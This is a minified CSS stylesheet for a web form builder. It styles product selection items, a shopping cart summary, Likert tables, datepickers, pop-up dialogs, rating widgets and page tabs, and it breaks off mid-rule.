.content .goods-item:has(:checked:not(:disabled)){border-color:#343331}.has-full-label{position:relative}.has-full-label .image-center,.has-full-label input[type='text'].other{position:relative;z-index:1}.full-label{position:absolute;left:0;right:0;bottom:0;top:0;cursor:pointer}.date-wrap{display:inline-block;box-sizing:border-box;position:relative}.date-wrap input[type="text"].date-input{width:100%;box-sizing:border-box;padding-right:24px}.date-wrap .ui-datepicker-trigger-wrap{position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}.number-wrap{display:inline-block;box-sizing:border-box;position:relative}.number-wrap .ui-datepicker-trigger-wrap{position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:1}.number-wrap .number-fake-input{position:relative;z-index:1}.number-wrap .realnumber{position:absolute;z-index:0;left:0;top:0;opacity:0}.fields .time-wrap{display:inline-block;width:100%;margin:0}.fields .time-wrap.m{width:50%}.time-wrap.hide{display:none}.dropdowns-wrap.dropdowns-two select[name]{width:calc(50% - 5px);margin:0}.dropdowns-wrap.dropdowns-three select[name]{width:calc(33% - 5px);margin:0 5px 0 0;border:1px solid #ddd}.dropdowns-wrap.dropdowns-four select[name]{width:calc(25% - 5px);margin:0 5px 0 0;border:1px solid #ddd}.time-wrap .time-span{display:inline-block;width:calc(50% - 5px);margin:0;vertical-align:top}.time-wrap .time-span select{width:100%}.time-wrap .split{display:inline-block;width:10px;visibility:hidden;margin:0}.fields .dropdown-warp{display:inline-block}.fields .dropdown-warp.hide{display:none}.fields .dropdown-warp select{width:100%}.lengthLimit{color:#999;font-weight:normal;font-size:90%;opacity:.9;text-align:right}#imgKaptcha{margin-top:5px;cursor:pointer;height:50px}.matul{position:absolute;z-index:1000;background:#FFF;border:1px solid #bbb;max-height:400px;overflow:auto}.matul li{padding:0 10px;line-height:30px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.matul li:hover{color:#2e73ff}.matul li.selected{background-color:#eaf1ff;color:#2e73ff}.matul li i{font-style:normal}.form table{border:0;border-collapse:collapse}#formHeader table td,#formHeader table th,[typ=html] table td,[typ=html] table th{border:1px solid #e5e7ea;padding:3px 5px}[typ=html] .content,[typ=section] .content{overflow-wrap:break-word}li[typ=radio] .goods-item,li[typ=checkbox] .goods-item{padding:0 7px 7px;display:inline-block;width:180px;margin:0 0 4px 0;vertical-align:top;box-sizing:border-box;overflow:hidden}li[typ=radio] .goods-item .img,li[typ=checkbox] .goods-item .img{width:auto;height:170px;cursor:pointer;position:relative;float:left;left:-50%}li[typ=radio] .goods-item .image-center-wrapper,li[typ=checkbox] .goods-item .image-center-wrapper{overflow:visible;position:relative;float:left;left:50%}li[typ=radio] .goods-item .image-center,li[typ=checkbox] .goods-item .image-center{width:170px;height:170px;margin:auto;overflow:hidden;border:1px solid #ddd}li[typ=radio] .goods-item .text-wrapper,li[typ=checkbox] .goods-item .text-wrapper{text-align:center}li[typ=radio] .lrlayout .goods-item .text-wrapper,li[typ=checkbox] .lrlayout .goods-item .text-wrapper{text-align:left}li[typ=goods] .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.leftLabel li[typ=goods] .goods-item{width:184px}.leftLabel li[typ=goods] .goods-item .image-center{width:164px;height:164px}li[typ=goods] .goods-item{display:inline-block;background:#fff;width:280px;vertical-align:top;border:1px solid #ddd;margin:0 0 20px 0;box-sizing:border-box;padding:10px 10px 0 10px}li[typ=goods] .goods-item:nth-child(2n+2){margin-left:32px}li[typ=goods] .goods-item .image-center{width:260px;height:260px;background-color:#fff;border:0;overflow:hidden}li[typ=goods] .goods-item .image-center-wrapper{width:100%;height:100%;position:relative;overflow:hidden;text-align:center}li[typ=goods] .goods-item .img{height:100%;position:absolute;left:50%;top:0;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%)}li[typ=goods] .goods-item .name{display:block;font-weight:bold;padding:12px 0}li[typ=goods] .goods-item .des{display:block;color:#666;font-size:13px;overflow-wrap:break-word;margin-bottom:10px;cursor:pointer;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical}li[typ=goods] .goods-item .des:empty{display:none}li[typ=goods] .goods-item .price{display:block;line-height:26px;padding:0 0 14px 0}li[typ=goods] .goods-item .price:after{content:"";display:table;clear:both}li[typ=goods] .goods-item .price .price-num{color:#ff2323;font-size:16px;font-weight:600}li[typ=goods] .goods-item .storage{display:block;font-size:14px;font-weight:400;color:#bbb}li[typ=goods] .goods-item .number-container{display:inline-block;float:right;text-align:center;border:1px solid #ddd;box-sizing:border-box;height:26px}li[typ=goods] .goods-item .number{width:50px;height:24px;vertical-align:top;line-height:24px;text-align:center;border:0;padding:0}li[typ=goods] .goods-item .number.noincrease{width:50px;border-right:0}li[typ=goods] .goods-item a.decrease,li[typ=goods] .goods-item a.increase{display:inline-block;zoom:1;text-decoration:none!important;font-size:16px;line-height:24px;height:24px;width:24px;vertical-align:top;box-sizing:border-box;color:#343331}li[typ=goods] .goods-item a.decrease.disabled,li[typ=goods] .goods-item a.increase.disabled{cursor:default;background:#f2f3f4;color:#666}li[typ=goods] .goods-item a.decrease{border-right:1px solid #ddd}li[typ=goods] .goods-item a.increase{border-left:1px solid #ddd}li[typ=goods] .goods-item a.decrease i,li[typ=goods] .goods-item a.increase i{font-style:normal;font-size:14px}li[typ=goods] .goods-item .text-wrapper label.name{font-size:16px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.container.medium li[typ=goods] .goods-item{width:240px}.container.medium li[typ=goods] .goods-item .image-center{width:220px;height:220px}.container.medium li[typ=goods] .goods-item:nth-child(3n+1){margin-left:0}.container.medium li[typ=goods] .goods-item:nth-child(3n+2){margin-left:15px}.container.medium li[typ=goods] .goods-item:nth-child(3n+3){margin-left:15px}.container.large li[typ=goods] .goods-item:nth-child(3n+1){margin-left:0}.container.large li[typ=goods] .goods-item:nth-child(3n+2){margin-left:36px}.container.large li[typ=goods] .goods-item:nth-child(3n+3){margin-left:36px}.container.medium .leftLabel li[typ=goods] .goods-item{width:240px}.container.medium .leftLabel li[typ=goods] .goods-item:nth-child(2n+1){margin-left:0}.container.medium .leftLabel li[typ=goods] .goods-item:nth-child(2n+2){margin-left:36px}.container.large .leftLabel li[typ=goods] .goods-item:nth-child(3n+2),.container.large .leftLabel li[typ=goods] .goods-item:nth-child(3n+3){margin-left:38px}li[typ=likert] .likert-table-wrap{overflow:auto}.likert-table-wrap::-webkit-scrollbar{height:12px;width:12px;background:#f2f3f4}.likert-table-wrap::-webkit-scrollbar-track{background-color:#f2f3f4;border-radius:6px}.likert-table-wrap::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(0,0,0,0.1)}.likert-table-wrap::-webkit-scrollbar-thumb:hover,.likert-table-wrap::-webkit-scrollbar-thumb:active{background-color:rgba(0,0,0,0.2)}li[typ=likert] .table{background-color:#fff;border-color:#ddd;border-style:solid none none solid;border-width:1px;width:100%}.table caption{color:#343331;text-align:left}.table thead{text-align:center}li[typ='likert'] th{font-weight:400;text-align:left}.form .table thead td,.form .table thead th{padding:10px}.form .table tbody td,.form .table tbody th{padding:10px}.form .table td.pretty-box input[type="radio"]+label{padding-left:16px;height:16px;padding-top:0;padding-bottom:0}.form .table td.pretty-box input[type="radio"]+label:before{top:0}.form .table td.pretty-box input[type="radio"]:checked+label:after{top:3px}.table td label{color:#343331;display:block}.table th{width:30%;padding:16px}.table td,.table th{text-align:center;border-style:solid;border-width:1px;border-color:#ddd}.table td label{color:#015433;display:block}.addimgicon{width:14px;height:14px;vertical-align:-2px}.error input:not(.other,.rvnum),.error .sub-tab-value,.error textarea,.error .selected,.error .sub-input,.error select,.error .treeselect-warp .tree-names,.error .ck-fake-input{border-color:#ff2323!important}.leftLabel .error .errMsg{width:calc(70% - 10px);margin-left:auto}.error .errMsg{display:block;clear:both;padding:4px 0 0 0;color:#ff2323;font-size:12px;line-height:20px}.errMsg{color:#ff2323;font-size:12px;line-height:20px;text-align:left}.fields li[typ='goods']{margin-bottom:0}li[typ='goods']>.errMsg{margin-top:-20px}.image-img{width:100%;border-radius:4px;overflow:hidden}li[typ=vedio] .content{border-radius:4px;overflow:hidden}.fields li.shopping-li{margin-bottom:0}#shopping_cart .content{width:100%;margin-bottom:20px;background-color:#fffbea;border-radius:4px;padding-top:2px}#shopping_cart .promo-detail{line-height:32px;padding:0 16px}#shopping_cart li>div{display:inline-block;padding:16px 5px;box-sizing:border-box;vertical-align:top;overflow-wrap:break-word}#shopping_cart li{border-bottom:1px solid #e5e7ea}#shopping_cart li.shoppingcar-title>div{font-weight:600}#shopping_cart .good-name{width:30%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#shopping_cart .good-attr{width:25%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#shopping_cart .good-one-price{width:17%}#shopping_cart .good-amount{width:13%}#shopping_cart .good-calc-money{width:15%}#shopping_cart .content ul li .goods-name{width:170px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#shopping_cart .content ul li .price-number{float:right}#shopping_cart .content .summary{padding:8px}#shopping_cart .content .summary:after{content:"";display:table;clear:both}#shopping_cart .content .summary .amount,#shopping_cart .content .summary .pay{color:#ff4c4c;font-size:24px;font-weight:bold;letter-spacing:-1px}.summary-table{float:right;display:table}.summary-table .summary-row{display:table-row}.summary-table .summary-row.hide{display:none}.summary-row .bold{font-weight:bold}.summary-row label,.summary-row span{display:table-cell}.summary-row span.hide{display:none}#shopping_cart .content .field-label{font-size:14px;line-height:160%}.fields .goods-item .ggxh-wrapper{margin:0 -10px;background:#f4f4f4;padding:0 10px}.fields .ggxh-wrapper .ggxh-lvl:nth-child(2){border-top:1px solid #ddd}.fields .goods-item .ggxh-wrapper .ggxhddlbl{padding:10px 0}.fields .goods-item .ggxh-wrapper .ggxhddlbl:after{content:"："}.fields .ggxhdtlitem{display:inline-block}.fields .ggxhdtlitem label{display:inline-block;padding:2px 5px;background:#fff;border:1px solid #fff;margin-right:14px;margin-bottom:14px;color:#343331;overflow-wrap:break-word}.fields .ggxhdtlitem input:disabled+label{cursor:default}.fields .ggxhdtlitem input:checked+label{background:#343331;border-color:#343331;color:#fff}.fields .ggxhdtlitem.disabled{position:relative}.fields .ggxhdtlitem.disabled:after{content:"";position:absolute;left:0;top:0;right:14px;bottom:14px;cursor:not-allowed}.fields .ggxhdtlitem.disabled input+label{background:#f2f3f4!important;border-color:#e5e7ea!important;color:#828999!important}.img-edit{border:0;width:100%}.uploadedFileName{width:80%;float:left}.uploadifyQueue{padding-top:5px}.uploadifyQueueItem{background-color:#f5f5f5;border:2px solid #e5e5e5;font:11px Verdana,Geneva,sans-serif;margin-top:5px;padding:10px}.uploadifyError{background-color:#fde5dd!important;border:2px solid #fbcbbc!important}.uploadifyQueueItem .cancel{float:right}.uploadifyQueue .completed{background-color:#e5e7ea}.uploadifyProgress{background-color:#e5e7ea;margin-top:10px;width:100%}.uploadifyProgressBar{background-color:#09f;height:3px;width:1px}#btnSubmit{padding:7px 20px;margin-top:24px;box-sizing:border-box}#btnSubmit:hover{cursor:pointer}.btn-submit:disabled{opacity:.8}[type='submit']{font-size:100%}.fld-button{text-decoration:none!important;padding:6px 20px;display:inline-block;border:1px solid #343331;background-color:#343331;color:#fff;box-sizing:border-box}.fld-button .fld-btn{display:block;text-align:center}.fld-button .iconfont{font-size:inherit;color:inherit;margin-right:4px}.fld-button .fld-button-text{font-family:inherit}.btnExuhome{padding:6px;text-decoration:none;-webkit-appearance:none;cursor:pointer}.contact-wrap{position:relative}.contact-wrap .contact-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:6px;z-index:1}.contact-wrap input[type="text"].input,.contact-wrap input[type="tel"].input,.contact-wrap input.sub-input{padding-left:26px}.timepicker{width:240px;border:1px solid #2c2c2c;background-color:#2c2c2c;padding:10px;overflow:hidden;border-radius:6px;box-shadow:0 1px 3px rgba(0,0,0,0.1);z-index:10000}.timepicker .item{margin:3px;float:left;width:100%}.timepicker .lab{float:left;color:#eee}.timepicker .sliderHh,.timepicker .sliderMi,.timepicker .sliderSe{width:80%;float:right;margin-top:4px}li[unedit='1'] .content>.ui-datepicker-trigger-wrap{display:none}.ui-datepicker-trigger-wrap{position:relative}.ui-datepicker-trigger{cursor:pointer;position:absolute;top:8px}.ui-widget{font-family:Segoe UI,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Segoe UI,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #666;background:#666;color:#fff}.ui-widget-content a{color:#fff}.ui-widget-header{border:1px solid #333;background:#333;color:#fff;font-weight:bold}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #b3b8c1;background:#aaa;font-weight:bold;color:#eee}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#eee;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #59b4d4;background:#0078a3;font-weight:bold;color:#fff}.ui-state-hover a,.ui-state-hover a:hover{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #ffaf0f;background:#f58400;font-weight:bold;color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-widget :active{outline:0}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #ccc;background:#eee;color:#2e7db2}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#2e7db2}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #ffb73d;background:#ffc73d;color:#111}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#111}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#111}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{-moz-border-radius-topleft:6px;-webkit-border-top-left-radius:6px;-khtml-border-top-left-radius:6px;border-top-left-radius:6px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{-moz-border-radius-topright:6px;-webkit-border-top-right-radius:6px;-khtml-border-top-right-radius:6px;border-top-right-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{-moz-border-radius-bottomleft:6px;-webkit-border-bottom-left-radius:6px;-khtml-border-bottom-left-radius:6px;border-bottom-left-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{-moz-border-radius-bottomright:6px;-webkit-border-bottom-right-radius:6px;-khtml-border-bottom-right-radius:6px;border-bottom-right-radius:6px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-icon{width:16px;height:16px;background-image:url(images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(images/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-active .ui-icon{background-image:url(images/ui-icons_ef8c08_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(images/ui-icons_228ef1_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(images/ui-icons_ffd27a_256x240.png)}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.pc-submit{text-align:center}.img-option{width:100%;cursor:pointer}.cus3{width:1000px;margin-left:-500px}.cus3 #lbContent{padding:0}.cus3 #lbContent a.close{position:absolute;right:-100px;color:white;font-size:250%;text-decoration:none}.overlay{background-color:#051433;height:100%;opacity:.6;position:fixed;_position:absolute;top:0;width:100%;z-index:8000}.lightbox{left:50%;position:fixed;_position:absolute;text-align:left;top:50%;width:600px;margin-left:-300px;background:#fff;z-index:9999;border-radius:2px;box-sizing:border-box;box-shadow:0 3px 15px rgba(0,0,0,0.2)}.lbcontent{background:none repeat scroll 0 0 #fff;padding:0;box-sizing:border-box}.lbcontent div.close-holder{position:absolute;box-sizing:border-box;top:0;right:0;padding:8px 10px;width:100%;text-align:right;cursor:move}.lbcontent a.close{font-size:12px}.lbcontent a.close:HOVER{color:#000}.lbcontent--title{padding:0 20px;line-height:32px;background-color:#e5e7ea}.lbcontent--inner{padding:20px;overflow:auto;max-height:calc(100vh - 72px);box-sizing:border-box}.pop-box{left:50%;position:fixed;_position:absolute;text-align:left;top:30%;width:500px;height:200px;margin-left:-250px;background:none repeat scroll 0 0 #fff;z-index:10000;border-radius:2px;box-sizing:border-box;box-shadow:0 3px 15px rgba(0,0,0,0.3);font-size:13px}.pop-box .title{background-color:#eee;line-height:32px;border-radius:3px 3px 0 0;padding:0 20px;text-align:left;cursor:move;font-weight:400}.pop-box .msg{padding:17px 20px 0 20px;display:block;line-height:20px;word-break:break-all;font-size:13px}.pop-box .btns{position:absolute;right:0;bottom:0;padding-right:20px;margin-top:10px;margin-bottom:20px}.pop-box .btns .btn{text-decoration:none;position:relative;display:inline-block;padding:0 20px;text-align:center;border:1px solid #ddd;line-height:30px;color:#989898;background:#fff;margin:0 5px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pop-box .btns .btn:hover{border-color:#b3b8c1}.pop-box .btns .btn:active{border-color:#989898;color:#767676}.pop-box .btns .btn.blue{color:#fff;background:#2e73ff;border-color:#2e73ff}.pop-box .btns .btn.blue:hover{background-color:#578fff;border-color:#578fff}.pop-box .btns .btn.blue:active{background-color:#3280fc;border-color:#3280fc}.pop-box .btns .btn.red{color:#fff;background:#ff7172;border-color:#ff7172}.pop-box .btns .btn.red:hover{background:#ff9495;border-color:#ff9495}.pop-box .btns .btn.red:active{background:#ff4d4f;border-color:#ff4d4f}.pop-box .btncancel{margin-left:0}.btnconfirm{position:relative;display:inline-block;padding:0 20px;text-align:center;border:1px solid #ddd;line-height:30px;color:#989898;background:#fff;margin:0 5px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btnconfirm:hover{border-color:#bbb}#form1 .pretty-box input[type="radio"]+label,#form1 .pretty-box input[type="checkbox"]+label{vertical-align:top;cursor:pointer}.pretty-box input[type="radio"],.pretty-box input[type="checkbox"]{position:absolute;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);left:0;width:0}.pretty-box input[type="radio"]+label:empty,.pretty-box input[type="checkbox"]+label:empty{height:30px}.pretty-box input[type="radio"]+label,.pretty-box input[type="checkbox"]+label{position:relative;display:inline-block;line-height:30px;padding-left:24px}.pretty-box input[type="radio"]+label:before,.pretty-box input[type="checkbox"]+label:before{content:" ";position:absolute;box-sizing:content-box;left:0;top:8px;width:14px;height:14px;border:1px solid}.pretty-box input[type="checkbox"]+label:before{border-radius:0}.pretty-box input[type="radio"]+label:before{border-radius:50%}.pretty-box input[type="checkbox"]:checked+label:after{content:" ";position:absolute;top:9px;left:5px;box-sizing:content-box;width:4px;height:8px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border:2px solid;border-top:0;border-left:0}.pretty-box input[type="radio"]:checked+label:after{content:" ";position:absolute;box-sizing:content-box;left:3px;top:11px;width:10px;height:10px;border-radius:50%}.pretty-box input[type="radio"]:disabled+label,.pretty-box input[type="checkbox"]:disabled+label{cursor:not-allowed!important;color:#666!important}.pretty-box input[type="radio"]+label:before,.pretty-box input[type="checkbox"]+label:before{border-color:#ddd}.pretty-box input[type="radio"]:checked+label:after{background:#343331}.pretty-box input[type="radio"]:checked+label:before{border-color:#343331}.pretty-box input[type="checkbox"]:checked+label:after{border-color:#fff}.pretty-box input[type="checkbox"]:checked+label:before{background:#343331;border-color:#343331}.pretty-box input[type="radio"]:disabled+label:before,.pretty-box input[type="checkbox"]:disabled+label:before{border-color:#ddd!important;background:#f2f3f4!important}.pretty-box input[type="radio"]:checked:disabled+label:before{border-color:#ddd!important}.pretty-box input[type="radio"]:checked:disabled+label:after{background:#b3b8c1!important}.pretty-box input[type="checkbox"]:checked:disabled+label:after{border-color:#b3b8c1!important}.status{top:0;right:50%;margin-right:-200px;width:400px;z-index:10000;position:fixed;_position:absolute;margin-top:20px;border:1px solid #e9f9ef;background-color:#e9f9ef;box-sizing:border-box;border-radius:4px}.status .y{position:relative;background-size:16px 16px;padding:20px 24px 20px 35px}.statusText{line-height:1.6;text-align:center}@font-face{font-family:'iconfont';src:url('/resources/iconfont/iconfont.woff2?t=1713337027757') format('woff2'),url('/resources/iconfont/iconfont.woff?t=1713337027757') format('woff'),url('/resources/iconfont/iconfont.ttf?t=1713337027757') format('truetype')}.iconfont{font-family:"iconfont"!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}li[typ="grade"][unedit='1'] .grade-item,li[typ="grade"][fillunedit='1'] .grade-item{cursor:default;opacity:.5}.grade-ul{padding:8px 0;line-height:normal}.grade-ul .grade-item{display:inline-block;margin-right:16px}.grade-ul .grade-item.sty-star{color:#fad337}.grade-ul .grade-item.sty-heart{color:#ff4c4c}.grade-ul .grade-item.sty-like{color:#fa8c16}.grade-ul .grade-item.sty-flower{color:#ef6223}.grade-ul .grade-item.sty-fire{color:#ff4c4c}.grade-ul .grade-item.sty-shit{color:#895a36}.grade-ul .grade-item.sty-number{color:#343331;line-height:22px;width:22px;margin-bottom:5px;border:1px solid #343331;border-radius:50%;text-align:center}.grade-ul .grade-item.sty-number.grdactive{background:#343331;color:#fff;border-color:#343331}.grade-ul .grade-item.sty-number .grade-item-num{font-style:normal}.grade-ul .grade-item .iconfont{font-size:24px}.grade-ul .grade-item{cursor:pointer}.grade-star{word-wrap:break-word;overflow-wrap:anywhere;word-break:normal}.grade-ul.gs .grade-item .iconfont{font-size:18px}.grade-ul.gl .grade-item .iconfont{font-size:30px}.grade-ul.gs .grade-item.sty-number{font-size:12px;line-height:16px;width:16px}.grade-ul.gl .grade-item.sty-number{font-size:16px;line-height:28px;width:28px}.msg.error{background-color:transparent!important;color:#ff7172}.msg.good{background-color:transparent!important;color:#26bf63}img.code-tip{height:16px;width:16px;vertical-align:-2px;margin-top:2px;margin-right:2px}.oneByOne .pretty-box>span{vertical-align:top}.oneByOne .pretty-box .ck-panel>span{vertical-align:top;padding:3px}#form1 label.residue,#form1 b.residue{color:#ccc;display:inline-block;line-height:30px;vertical-align:top;padding:0;font-weight:normal}#form1 .treeselect-warp label.residue{line-height:normal;vertical-align:baseline}.hideresidue .residue,.hideresidue .storage{display:none!important}.handle-img-warp{position:relative;display:inline-block;width:100px;border:1px solid #e5e7ea;border-radius:4px;overflow:hidden;margin-top:10px}.handle-img-warp img{width:100%}.handle-img-warp .del-sign.noedit{display:none!important}.handle-img-warp:hover .handsignimg img{border-color:#e5e7ea}.handle-img-warp .del-sign{display:block;text-align:center;line-height:30px;background:#b8bcc4;color:#fff;text-decoration:none}.csmlink{text-align:center}.csmlink .bangbossCsmCustomAccessBtn{position:relative;top:-30px;font-size:13px;text-decoration:none;color:#2e73ff}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.allmask{position:fixed;left:0;top:0;right:0;bottom:0;background:#fff;z-index:15000}.fields>li[typ="paging"]{display:none}.pagehide{position:absolute!important;width:100%;box-sizing:border-box;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0)}.phide{display:none!important}.pagetabs-wrap{padding:10px 0 0;line-height:40px;margin:0 24px;overflow:auto hidden}.pagetabs-wrap::-webkit-scrollbar{height:8px;background-color:#f2f3f4}.pagetabs-wrap::-webkit-scrollbar-track{border-radius:4px;background-color:#f2f3f4}.pagetabs-wrap::-webkit-scrollbar-thumb{border-radius:4px;background:rgba(0,0,0,0.1)}.pagetabs-wrap::-webkit-scrollbar-thumb:hover,.pagetabs-wrap::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,0.2)}.pagetabs{border-bottom:1px solid #ddd;white-space:nowrap}.pagetabs .pagetab{display:inline-block;cursor:pointer;user-select:none;padding:0 15px;border:1px solid #ddd;background:#f2f3f4;border-radius:5px 5px 0 0;margin-right:-1px;margin-bottom:-1px;max-width:140px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pagetabs .pagetab:hover{color:#000}.pagetabs .pagetab.active{border-bottom-color:#fff;background:#fff;position:relative;color:#000}.logo-link{color:#828999;text-decoration:none}.logo-link:hover{color:#051433}.fake-input-text-wrap{display:inline-block;box-sizing:border-box;width:175px;border:1px solid #b3b8c1;border-radius:4px;background:#fff;padding:0;min-height:32px;position:relative}.fake-input-text-wrap.s{width:30%}.fake-input-text-wrap.m{width:50%}.fake-input-text-wrap.xxl{width:100%}.fake-input-text-wrap.disabled{border-color:#b3b8c1;background:#e5e7ea}.fake-input-text{display:inline-block;padding:0 0 0 7px;width:calc(100% - 20px);box-sizing:border-box;vertical-align:top}.fake-input-text .ugitem-capsule{display:inline-block;padding:0 20px;line-height:20px;box-sizing:border-box;position:relative;margin:5px;background:#e5e7ea;border-radius:10px}.fake-input-text .ugitem-capsule .ugitem-name{display:inline-block;max-width:120px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.fake-input-text .ugitem-capsule .delugitem{text-decoration:none!important;position:absolute;right:2px;top:0;color:#b3b8c1;visibility:hidden}.fake-input-text .ugitem-capsule:hover .delugitem{visibility:visible}.fake-input-text-wrap .choice-icon{text-decoration:none;position:absolute;top:7px;right:5px;color:inherit}.neimg{position:fixed;visibility:hidden}#fields>li[typ=image] .img-box{overflow:hidden}#fields>li[typ=image] .img-box .display-img{width:100%;height:auto}#fields>li[typ=image] .img-box-warp.row 